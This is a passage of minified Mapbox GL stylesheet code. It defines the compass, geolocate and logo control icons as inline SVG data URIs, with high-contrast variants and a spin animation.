.mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M10.5 14l4-8 4 8h-8z%27/%3E%3Cpath id=%27south%27 d=%27M10.5 16l4 8 4-8h-8z%27 fill=%27%23999%27/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M10.5 14l4-8 4 8h-8z%27/%3E%3Cpath id=%27south%27 d=%27M10.5 16l4 8 4-8h-8z%27 fill=%27%23ccc%27/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23333%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23aaa%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 fill=%27%23f00%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%2333b5e5%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23e58978%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%2333b5e5%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27 display=%27none%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23e54e33%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27 display=%27none%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-waiting .mapboxgl-ctrl-icon{animation:mapboxgl-spin 2s linear infinite}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23999%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 fill=%27%23f00%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%2333b5e5%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23e58978%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%2333b5e5%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27 display=%27none%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23e54e33%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27 display=%27none%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23666%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 fill=%27%23f00%27/%3E%3C/svg%3E")}}@keyframes mapboxgl-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}a.mapboxgl-ctrl-logo{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 fill-rule=%27evenodd%27 viewBox=%270 0 88 23%27%3E%3Cdefs%3E%3Cpath id=%27logo%27 d=%27M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z%27/%3E%3Cpath id=%27text%27 d=%27M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z%27/%3E%3C/defs%3E%3Cmask id=%27clip%27%3E%3Crect x=%270%27 y=%270%27 width=%27100%25%27 height=%27100%25%27 fill=%27white%27/%3E%3Cuse xlink:href=%27%23logo%27/%3E%3Cuse xlink:href=%27%23text%27/%3E%3C/mask%3E%3Cg id=%27outline%27 opacity=%270.3%27 stroke=%27%23000%27 stroke-width=%273%27%3E%3Ccircle mask=%27url%28%23clip%29%27 cx=%2711.5%27 cy=%2711.5%27 r=%279.25%27/%3E%3Cuse xlink:href=%27%23text%27 mask=%27url%28%23clip%29%27/%3E%3C/g%3E%3Cg id=%27fill%27 opacity=%270.9%27 fill=%27%23fff%27%3E%3Cuse xlink:href=%27%23logo%27/%3E%3Cuse xlink:href=%27%23text%27/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;cursor:pointer;display:block;height:23px;margin:0 0 -4px -4px;overflow:hidden;width:88px}a.mapboxgl-ctrl-logo.mapboxgl-compact{width:23px}@media (-ms-high-contrast:active){a.mapboxgl-ctrl-logo{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 fill-rule=%27evenodd%27 viewBox=%270 0 88 23%27%3E%3Cdefs%3E%3Cpath id=%27logo%27 d=%27M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z%27/%3E%3Cpath id=%27text%27 d=%27M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z%27/%3E%3C/defs%3E%3Cmask id=%27clip%27%3E%3Crect x=%270%27 y=%270%27 width=%27100%25%27 height=%27100%25%27 fill=%27white%27/%3E%3Cuse xlink:href=%27%23logo%27/%3E%3Cuse xlink:href=%27%23text%27/%3E%3C/mask%3E%3Cg id=%27outline%27 opacity=%271%27 stroke=%27%23000%27 stroke-width=%273%27%3E%3Ccircle mask=%27url%28%23clip%29%27 cx=%2711.5%27 cy=%2711.5%27 r=%279.25%27/%3E%3Cuse xlink:href=%27%23text%27 mask=%27url%28%23clip%29%27/%3E%3C/g%3E%3Cg id=%27fill%27 opacity=%271%27 fill=%27%23fff%27%3E%3Cuse xlink:href=%27%23logo%27/%3E%3Cuse xlink:href=%27%23text%27/%3E%3C/g%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){a.mapboxgl-ctrl-logo{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 fill-rule=%27evenodd%27 viewBox=%270 0 88 23%27%3E%3Cdefs%3E%3Cpath id=%27logo%27 d=%27M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z%27/%3E%3Cpath id=%27text%27 d=%27M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z%27/%3E%3C/defs%3E%3Cmask id=%27clip%27%3E%3Crect x=%270%27 y=%270%27 width=%27100%25%27 height=%27100%25%27 fill=%27white%27/%3E%3Cuse xlink:href=%27%23logo%27/%3E%3Cuse xlink:href=%27%23text%27/%3E%3C/mask%3E%3Cg id=%27outline%27 opacity=%271%27 stroke=%27%23fff%27 stroke-width=%273%27 fill=%27%23fff%27%3E%3Ccircle mask=%27url%28%23clip%29%27 cx=%2711.5%27 cy=%2711.5%27 r=%279.25%27/%3E%3Cuse xlink:href=%27%23text%27 mask=%27url%28%23clip%29%27/%3E%3C/g%3E%3Cg id=%27fill%27 opacity=%271%27 